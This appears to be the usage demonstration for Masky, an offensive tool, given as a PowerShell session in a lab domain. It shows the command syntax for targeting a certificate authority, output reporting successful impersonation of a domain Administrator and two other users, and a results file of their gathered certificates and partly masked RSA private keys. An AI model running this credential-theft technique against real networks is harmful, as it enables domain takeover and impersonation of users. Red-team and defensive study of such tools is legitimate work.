 PS C:\demo> .\Masky.exe
.\Masky.exe /ca:'CA SERVER\CA NAME' (/template:User) (/currentUser) (/output:./output.txt) (/debug:./debug.txt)
PS C:\demo> .\Masky.exe /ca:srv-01.sec.lab\sec-SRV-01-CA
[+] Gathered certificate related to: 'SEC\Administrator'
[*] Successful impersonation of: SEC\Administrator
[+] Gathered certificate related to: 'SEC\hsolo'
[*] Successful impersonation of: SEC\hsolo
[+] Gathered certificate related to: 'SEC\askywalker'
[*] Successful impersonation of: SEC\askywalker
PS C:\demo> ls
    Directory: C:\demo
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         05/09/2022     23:29         276480 Masky.exe
-a----         05/09/2022     23:41              0 Masky_debug.txt
-a----         05/09/2022     23:42          12030 Masky_results.txt
PS C:\demo> type .\Masky_results.txt
[
  {
    "Hostname": "SRV-01",
    "Username": "SEC\\Administrator",
    "Cert": "-----BEGIN CERTIFICATE-----\r\nMIIXXXeLIH6L\r\n-----END CERTIFICATE-----\r\n",
    "PrivateKey": "-----BEGIN RSA PRIVATE KEY-----\r\nMIIEowIBAAKCAXXXIJeLh\r\n-----END RSA PRIVATE KEY-----\r\n"
  },
  {
    "Hostname": "SRV-01",
    "Username": "SEC\\hsolo",
    "Cert": "-----BEGIN CERTIFICATE-----\r\nMIIFrTXXXJtMl0=\r\n-----END CERTIFICATE-----\r\n",
    "PrivateKey": "-----BEGIN RSA PRIVATE KEY-----\r\nMIIXXXMan4ee28D\r\n-----END RSA PRIVATE KEY-----\r\n"
  },
  {
    "Hostname": "SRV-01",
    "Username": "SEC\\askywalker",
    "Cert": "-----BEGIN CERTIFICATE-----\r\nMIIFuXX0Ni0L\r\n-----END CERTIFICATE-----\r\n",
    "PrivateKey": "-----BEGIN RSA PRIVATE KEY-----\r\nMIIEXXXv5p0cZc=\r\n-----END RSA PRIVATE KEY-----\r\n"
  }
]